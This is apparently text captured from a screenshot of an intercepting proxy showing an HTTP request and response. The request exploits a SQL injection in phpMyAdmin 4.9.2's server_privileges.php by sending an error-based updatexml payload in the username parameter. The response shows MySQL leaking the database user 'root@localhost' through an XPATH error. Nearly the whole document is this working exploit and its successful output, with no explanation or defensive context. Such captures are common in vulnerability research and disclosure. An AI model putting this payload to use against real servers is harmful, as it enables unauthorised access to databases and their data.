 GET
/phpMyAdmin-4.9.2-all-languages//server_privileges.php?ajax_request=true&validate_username=true
&username=test%27%20and%20(select%20updatexml(1,concat(0x7e,(SELECT%20user()),0x7e),1)
)%20--%20 HTTP/1.1
Host: 192.168.0.172
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN; phpMyAdmin=tm0te7lja78httrlm1eotr9nh2ueie3q;
pmaUser-1=%7B%22iv%22%3A%22GvQwLluzDdSOWOOUkSwQ3A%3D%3D%22%2C%22mac%
22%3A%226caf0d97b5ad0cbc6e1dcff3af28730ac42c8d27%22%2C%22payload%22%3A%22k%
2BBRK58Qd5r4SBvl3t2apg%3D%3D%22%7D;
pmaAuth-1=%7B%22iv%22%3A%22%2BVzipXlMAE4VyddE5%5C%2FN77Q%3D%3D%22%2C%
22mac%22%3A%22864c7605163878e546af840493f536f50d6b84dd%22%2C%22payload%22%3
A%22Pdx%5C%2FxjCsr9UdEHqv%2B62FNZoC3lBeTGcrT1nH%5C%2FvTvlcs%3D%22%7D
Connection: close
? < + > Type a search term 0 matches
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22u9YJQZ%2BilSeJADHRHgv6aw%3D%3D%22%2C%22mac%
22%3A%224839d8674d602781fb4e4b51a5fc6cb8febc892e%22%2C%22payload%22%3A%22nh
H8%5C%2Fw0b0EsS2cvTluY8EC4gsryVfek%5C%2FtE9JeBa9Mcs%3D%22%7D;
path=/phpMyAdmin-4.9.2-all-languages/; httponly
Last-Modified: Fri, 17 Jan 2020 07:47:53 GMT
Connection: close
Content-Type: application/json; charset=UTF-8
Content-Length: 1276
{"success":false,"error":"<div class=\"error\"><h1>\u9519\u8bef<\/h1><p><strong>SQL
\u67e5\u8be2\uff1a<\/strong>\n<a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Fselect
.html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\"
class=\"icon ic_b_help\" \/><\/a><a
href=\"server_sql.php?sql_query=SELECT+%2A+FROM+%60mysql%60.%60user%60+WHERE+%
60User%60+%3D+%27test%27+and+%28select+updatexml%281%2Cconcat%280x7e%2C%28S
ELECT+user%28%29%29%2C0x7e%29%2C1%29%29+--+%27%3B&amp;show_query=1\"><spa
n class=\"nowrap\"><img src=\"themes\/dot.gif\" title=\"\u7f16\u8f91\" alt=\"\u7f16\u8f91\"
class=\"icon ic_b_edit\" \/>&nbsp;\u7f16\u8f91<\/span><\/a>    <\/p>\n<p>\n<code
class=\"sql\"><pre>\nSELECT * FROM `mysql`.`user` WHERE `User` = 'test' and (select
updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)) -- ';\n<\/pre><\/code>\n<\/p>\n<p>\n
<strong>MySQL \u8fd4\u56de\uff1a <\/strong><a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Ferror-
messages-server.html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\"
alt=\"\u6587\u6863\" class=\"icon ic_b_help\" \/><\/a>\n<\/p>\n<code>#1105 - XPATH syntax error:
'~root@localhost~'<\/code><br\/><\/div>"}
? < + > root 1 match